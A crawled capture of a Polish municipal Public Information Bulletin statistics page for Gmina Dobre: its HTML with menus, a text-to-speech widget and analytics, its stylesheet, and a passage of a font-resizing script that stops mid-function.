

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/statystyka/kat/17
body_size: 4284
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,2);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a></div>	
  <h2>Pełne statystyki kategorii</h2>
  
      <table class="tabstat">
        <tr>
          <th colspan="3">Kategorie</th>
        </tr>
        
        <tr class="clB">
          <td class="taC">171.</td>
          <td><a href="/kat/id/229">Okregi wyborcze </a></td>
          <td class="taC">2015</td>
        </tr>
        
        <tr>
          <th colspan="3">
        <a href="/statystyka/kat/0">1</a>
      
        <a href="/statystyka/kat/1">2</a>
      
        <a href="/statystyka/kat/2">3</a>
      
        <a href="/statystyka/kat/3">4</a>
      
        <a href="/statystyka/kat/4">5</a>
      
        <a href="/statystyka/kat/5">6</a>
      
        <a href="/statystyka/kat/6">7</a>
      
        <a href="/statystyka/kat/7">8</a>
      
        <a href="/statystyka/kat/8">9</a>
      
        <a href="/statystyka/kat/9">10</a>
      
        <a href="/statystyka/kat/10">11</a>
      
        <a href="/statystyka/kat/11">12</a>
      
        <a href="/statystyka/kat/12">13</a>
      
        <a href="/statystyka/kat/13">14</a>
      
        <a href="/statystyka/kat/14">15</a>
      
        <a href="/statystyka/kat/15">16</a>
      
        <a href="/statystyka/kat/16">17</a>
      
        <a href="/statystyka/kat/17">18</a>
      </th>
        </tr>
      </table>
      
  	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bip.archiwum.ugdobre.pl/stylesheets/bip.style.css
body_size: 2610
content:
* {
  vertical-align: baseline;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}
.clear { clear: both; border: 0px none; padding: 0px; margin: 0px; }

#font {
	width: 170px;
	height: 40px;
	margin: 0 auto;
}

#font a{
	margin: 0 0 0 30px;
}

.niedowidzacy {
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: black;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #F9FAF1;
}

.niedowidzacy:hover{
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: white;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #3F73BB;
}

#text_niedowidzacy {
	float: left;
	margin-left: 10px;
	margin-top: 5px;
}

#oko {
	background-image: url(../images/contrast.png);
	margin-left: 10px;
	margin-bottom:5px;
	float: left;
	width:26px;
	height:26px;
}

body {background:url(/images/bg.png) 0 0 repeat-x; height:421px;}
#content {margin:24px auto 0 auto; width:1009px;}
#top_menu {width:1009px;}
b {font-weight:normal;}
.szukaj {background:url(/images/szukajka.png) 0 0 no-repeat; width:268px; height:31px; float:left;}
.szukaj input {background:none;height:22px; width:140px; margin:2px 0 0 66px;}
.szukaj button {background:none;height:26px; width:37px; margin:0 0 0 9px;}

#menu {float:left; margin-left:20px;}
.menu_left {float:left;background:url(/images/left_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.menu_center {float:left;background:url(/images/bg_topmenu.png) 0 0 repeat-x;width:auto; height:30px; padding-top:6px;}
.menu_center a {margin:0; font-size:13px; color: #1f3e5b; font-family: Verdana; text-decoration:none; word-spacing:2pt;}
.menu_right {float:left;background:url(/images/right_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.sep_topmenu {width:3px; height:36px; position:absolute; margin-top:-6px; }

#top {background:url(/images/top.png) 0 0 no-repeat; width:1009px; height:214px; float:left;}

#left {float:left; width:300px;}
.left_menu_top {background:url(/images/menu_top.png) 0 0 no-repeat; width:297px; height:56px;}
.left_menu_center {background:url(/images/bg_menu.png) 0 0 repeat-y;}
.left_menu_center_kat {margin:0 25px 0 25px;}
.button {background:url(/images/button.png) 0 0 no-repeat; width:247px; height:21px; font-family:Verdana; color:#2d568c; font-size:11px; padding:5px 5px 0 5px;}
.left_menu_bottom {background:url(/images/foot_menu.png) 0 0 no-repeat; width:297px; height:65px;}

#right {float:right; width:700px;}


#foot {background:url(/images/bg-stopka.png) 0 0 repeat-x;  height:70px;}
#foot_link {width:1009px; margin:0 auto 0 auto; padding-top:15px; text-align:center;}
#foot_link a {font-family:Verdana,Century Gothic, Arial; font-size:14px; color:#fff; text-decoration:none; margin-right:20px;}


#acc {width:247px; list-style:none; color:#033; margin:0 auto 0px; background:#c7d7ee;}
#acc h3 {background:url(/images/buttonbg.png) 0 0 no-repeat; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3:hover {background:url(/images/buttonbg_h.png) 0 0 no-repeat #3f70b3; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3 a {color:#2d568c; font-size:10px; text-decoration:none;  width:244px;text-transform:uppercase;}
#acc h3:hover a {color:#fff;}
#acc .acc-section {overflow:hidden; background:#fff; width:247px;}
#acc .acc-content {width:215px; padding:15px; border-top:none; background:#fff; font-family:Verdana, Trebuchet MS; color:#555555 ; font-size:12px; border-left:1px #ADC6E6 solid; border-right:1px #ADC6E6 solid;}
#acc .acc-content ul li {list-style-image:url("/images/pkt.png"); margin-left:10px; line-height:1.5em;}
#acc .acc-content ul li ul li {list-style:square;  margin-left:17px; line-height:1.5em;}
#acc .acc-content a {color:#555; text-decoration:none;}
#acc .acc-content a:hover {color:#555; text-decoration:underline;}

#nested {width:425px; list-style:none; color:#033; margin-bottom:15px}
#nested h3 {width:411px; border:1px solid #9ac1c9; padding:6px 6px 8px; font-weight:bold; margin-top:5px; cursor:pointer; background:url(images/header.gif)}
#nested h3:hover {background:url(images/header_over.gif)}
#nested .acc-section {overflow:hidden; background:#fff}
#nested .acc-content {width:393px; padding:15px; border:1px solid #9ac1c9; border-top:none; background:#fff}
#nested .acc-selected {background:url(images/header_over.gif)}

#sciezka {margin-bottom:30px; margin-top:20px;}
#sciezka a {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#000000; text-decoration:none;}
#sciezka span {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#88211a;}

.print {float:right;}
#iwebreader {float:right; margin-right:10px;}
.art_title {margin-bottom:5px; font-family: Verdana;}
.art_title a{font-family:Verdana, Century Gothic, Arial; font-size:15px; color:#626262; word-spacing:2pt; text-decoration:none; font-weight:bold;}
.art_title b { padding: 0px 1em; font-weight: bold; }
.art_tresc {font-family:Verdana, Trebuchet MS; margin:10px 0 10px 0; font-size:12px;}
.art_head {font-family:Verdana,Trebuchet MS; margin:10px 0 10px 0; font-size:14px;}
.art_more {float:right; color: #440300; text-decoration: none; font-size: 11px; font-family: Verdana, Tahoma,serif !important;}
.bipinfo {font-family:Verdana, Century Gothic, Arial; font-size:16px; color:#626262; word-spacing:2pt; text-decoration:none;font-weight:normal;}

#info {width: 350px; float:left; margin-bottom:20px; margin-right:30px;}
h2.hzal {width: 200px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal2 {width: 690px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal a{color: black; font-size: 10px; font-family:Verdana, Century Gothic, Arial,serif; text-decoration: none !important; font-weight: normal;}
#info tr th {width: 150px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal; color:#888;}
#info tr td {width: 110px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;font-weight: normal;}

#archiwalny {float:left; width:270px; margin-left:40px;}
#archiwalny tr th{width:80px; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#archiwalny tr th.id{width:20px; text-align:left;}
#archiwalny tr th.tytul{width:100px;text-align:left;}
#archiwalny tr th.date{width:100px;text-align:left;}
#archiwalny tr th.reda{width:100px;text-align:left;}
#archiwalny tr td{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#archiwalny tr td a{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}

#zalaczniki {width:700px; margin-bottom:40px;}
#zalaczniki tr th{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#zalaczniki tr th.id{width:30px; text-align:left;}
#zalaczniki tr th.tytul{width:100px;text-align:left;}
#zalaczniki tr td {color: black; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.opis {width:1200px; line-height:20px;}
#zalaczniki tr td a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.tytul {width:80px;}
#zalaczniki tr td.tytul a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}
#zalaczniki tr td a:hover {text-decoration:underline;}
#zalaczniki tr:hover {background:#D8E4F4;}

#publikowal {color: #486fb1; font-size: 11px;}

#rejestr { border-collapse: collapse; width: 100%; margin: 0px; padding: 0px; margin-left:10px;}
#rejestr tr th{ font-weight: normal;}
#rejestr td { border: 1px solid #ccc; padding: 3px 5px; vertical-align: middle; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}
#rejestr .taC { text-align: center; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}

#instr { padding: 5px; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; margin-left:10px;}
#instr h1 { text-align: center; font-weight: normal;}
#instr ol { margin: 0px 3px 3px 0px; font-size: 1.2em; }
#instr li { margin: 5px; }
#instr ol li ol { margin: 0px 3px 3px 25px; font-size: 1.0em; }

.tabstat { width: 100%; border-collapse: collapse; padding: 0px; margin: 0px 0px 10px 0px; }
.tabstat td, .tabstat th { padding: 5px; border: 1px solid #ddd; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif;}
.tabstat th { font-weight: normal; text-align: center; background: none; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; }

.tabstat .clA { background: none; }
.tabstat .clB { background: none;}
.taC { text-align: center; }
.tabstat img { border: none; }


.tytul {width:240px;}
.date {width:150px;}

.bip {position:absolute; width:100px; height:115px; margin:20px 0 0 25px;text-decoration: none;}
.herb {position:absolute; width:100px; height:115px; margin:50px 0 0 140px; text-decoration: none;}

.redaktor {margin-bottom:20px;margin-top:10px;}
.redA {font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; width:100px;}
.redB {font-family:Verdana,Trebuchet MS; color:#000; font-size:11px;}

#artinfo {width: 350px;border:none;}
#artinfo tr th{border:none;}
#artinfo tr td{width: 210px;border:none;}

#archiwalne {border:none;}
#archiwalne tr th{border:none;}
#archiwalne tr td{border:none;}

#zalaczniki table{border:none;}
#zalaczniki table tr th{border:none;}
#zalaczniki table tr td{border:none;}

#acc li {margin:0;}
ul li {margin-left:30px;}
ol li {margin-left:30px;}
table { border-collapse:collapse;}

--- FILE ---
content_type: application/javascript
request_url: https://sisco.info/font/font.js
body_size: 272
content:
var min=8;
var max=18;
function increaseFontSize() {
   var p = document.getElementsByTagName('a');
   var d = document.getElementsByTagName('td');
   var a = document.getElementsByTagName('p');
   var q = document.getElementsByTagName('span');
   for(i=0;i<p.length;i++) {
      if(p[i].style.fontSize) {
         var s = parseInt(p[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      p[i].style.fontSize = s+"px"
   }
   for(i=0;i<d.length;i++) {
      if(d[i].style.fontSize) {
         var s = parseInt(d[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      d[i].style.fontSize = s+"px"
   }
   for(i=0;i<a.length;i++) {
      if(a[i].style.fontSize) {
         var s = parseInt(a[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      a[i].style.fontSize = s+"px"
   }
   for(i=0;i<q.length;i++) {
      if(q[i].style.fontSize) {
         var s = parseInt(q[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      q[i].style.fontSize = s+"px"
   }
}
function decreaseFontSize() {
   var p = document.getElementsByTagName('a');
   var d = document.getElementsByTagName('td');
   var a = document.getElementsByTagName('p');
   var q = document.getElementsByTagName('span');
   for(i=0;i<p.length;i++) {
      if(p[i].style.fontSize) {
         var s = parseInt(p[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      p[i].style.fontSize = s+"px"
   }
	for(i=0;i<d.length;i++) {
      if(d[i].style.fontSize) {
         var s = parseInt(d[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      d[i].style.fontSize = s+"px"
   } 
	for(i=0;i<a.length;i++) {
      if(a[i].style.fontSize) {
         var s = parseInt(a[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      a[i].style.fontSize = s+"px"
   }    
   for(i=0;i<q.length;i++) {
